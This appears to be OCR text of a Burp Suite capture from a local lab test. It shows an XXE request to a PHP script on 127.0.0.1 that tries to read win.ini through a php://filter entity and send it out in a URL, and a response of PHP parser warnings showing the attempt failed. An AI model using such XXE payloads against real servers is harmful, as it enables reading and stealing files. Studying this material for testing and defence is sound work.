 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Content-Type: application/xml
Content-Length: 272
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///c:/windows/win.ini">
<!ENTITY % test "<!ENTITY send SYSTEM 'http://127.0.0.1/?%file;'>">
%test;
]>
<roottag>&send;</roottag>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 636
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]:
PEReferences forbidden in internal subset in Entity, line: 4 in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Entity
'send' not defined in Entity, line: 7 in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>5</b><br />
<br />
<b>Warning</b>: simplexml_import_dom() [<a
href='function.simplexml-import-dom'>function.simplexml-import-do
m</a>]: Invalid Nodetype to import in
<b>D:\phpStudy\WWW\xxe.php</b> on line <b>6</b><br />
? < + > Type a search term 0 matches
841 bytes | 9 millis